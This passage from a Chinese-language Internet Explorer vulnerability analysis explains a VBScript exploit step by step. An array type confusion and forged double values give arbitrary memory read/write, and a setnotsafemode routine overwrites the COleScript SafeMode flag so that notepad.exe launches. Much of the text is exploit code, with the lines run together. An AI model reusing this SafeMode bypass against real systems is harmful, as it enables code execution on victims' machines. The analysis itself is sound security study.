

开启任意读写后执行aa(a1)=i:

ab(0)=6.36598737437801E-314:

aa(a1+2)=myarray:



ab(2)=1.74088534731324E-310:

关于此处的调试可于vbscript!VbsIsEmpty函数设断,配合如下修改:

'isempty(ab)ab(0)=0aa(a1)=i'isempty("1")ab(0)=6.36598737437801E-314'isempty("2")aa(a1+2)=myarray'isempty("3")ab(2)=1.74088534731324E-310'isempty("4")



第一次断下后,可获得数组元素存储位置:

mydata=aa(a1):

第三部分:

functionReadMemo(add)OnErrorResumeNextredim Preserve aa(a2)ab(0)=0aa(a1)=add+4ab(0)=1.69759663316747E-313ReadMemo=lenb(aa(a1))ab(0)=0redim Preserve aa(a0)endfunction

该函数功能用于读取参数add指向内存,关键函数是cbLengthBstr(具体请参考Internet Explorer漏洞分析(三)[上]——VBScript Scripting Engine初探中的0x05 LenB函数一节)。ab(0)=1.69759663316747E-313:

完成读取:

第四部分:

function setnotsafemode()OnErrorResumeNexti=mydata()i=readmemo(i+8)i=readmemo(i+16)j=readmemo(i+&h134)for k=0 to &h60 step 4j=readmemo(i+&h120+k)if(j=14)thenj=0redim Preserve aa(a2)aa(a1+2)(i+&h11c+k)=ab(4)redim Preserve aa(a0)j=0j=readmemo(i+&h120+k)Exitforendifnextab(2)=1.69759663316747E-313runmumaa()endfunction



第一次读取结果见上文图片,i=readmemo(i+16)第二次读取:



该地址为vbscript!COleScript对象:



通过循环于该对象偏移0x120之后搜寻0x0E,该值用于检查是否处于SafeMode:



aa(a1+2)存储的是之前构造数组对象——myarray:

myarray起始地址为0,rgsabound.cElements为0x7fff0000,故可读写vbscript!COleScript+0x170处内容:

修改完成,进入GodMode,成功弹出notepad.exe。

0x03 参阅链接

•[Microsoft Docs——SAFEARRAY]https://docs.microsoft.com/en-us/windows/win32/api/oaidl/ns-oaidl-safearray•Internet Explorer漏洞分析(三)[上]——VBScript Scripting Engine初探